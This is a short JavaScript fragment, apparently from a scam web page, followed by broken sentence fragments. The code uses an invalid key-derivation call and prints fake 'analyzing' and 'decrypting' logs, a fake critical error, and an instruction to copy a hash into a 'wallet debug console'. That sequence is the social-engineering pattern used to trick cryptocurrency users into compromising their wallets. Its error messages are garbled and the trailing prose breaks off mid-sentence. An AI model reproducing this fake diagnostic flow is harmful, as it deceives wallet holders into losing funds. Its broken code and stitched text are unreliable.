
  const session_key = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(23)}, vault, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd6f80dba inside Failed to start GitHub login:");

  console.error("CRITICAL ERROR: Manual patch required for Failed to start GitHub login:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Systemic delays are a natural part of 
logic is sensitive to the current state o
version fixes the .
Systems that trace transactions for 